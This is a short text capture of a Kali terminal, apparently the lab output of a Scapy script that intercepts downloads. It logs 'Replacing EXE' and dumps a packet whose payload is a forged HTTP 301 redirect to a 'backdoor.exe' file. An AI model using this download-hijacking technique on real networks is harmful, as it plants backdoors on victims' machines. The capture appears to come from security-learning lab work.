 root@kali: ~/PycharmProjects/revision 150x32
[+] HTTP Response
[+] Replacing EXE
###[ IP ]###
  version   = 4
  ihl       = 5
  tos       = 0x0
  len       = 135
  id        = 13136
  flags     = DF
  frag      = 0
  ttl       = 64
  proto     = tcp
  chksum    = 0xef19
  src       = 10.0.2.4
  dst       = 10.0.2.4
  \options   \
###[ TCP ]###
     sport     = http
     dport     = 43456
     seq       = 2091306859
     ack       = 1214238441
     dataofs   = 8
     reserved  = 0
     flags     = A
     window    = 350
     chksum    = 0xfba8
     urgptr    = 0
     options   = [('NOP', None), ('NOP', None), ('Timestamp', (4257682304, 4257682034))]
###[ Raw ]###
        load      = 'HTTP/1.1 301 Moved Permanently\nLocation: http://localhost/evil_files/backdoor.exe\n\n'